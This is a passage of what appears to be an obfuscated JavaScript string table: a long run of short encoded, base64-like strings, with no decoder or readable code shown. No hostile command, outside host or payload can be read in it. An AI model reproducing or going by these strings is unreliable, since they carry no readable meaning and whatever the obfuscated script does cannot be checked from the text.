Pail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S